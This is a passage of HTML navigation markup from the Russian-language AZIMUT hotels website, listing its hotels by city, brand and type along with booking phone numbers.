                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Москва
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Абакан
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Владивосток
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Воронеж
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Екатеринбург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Иркутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Йошкар-Ола
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Казань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Калуга
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кемерово
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мирный
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мурманск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нижний Новгород
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Новосибирск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
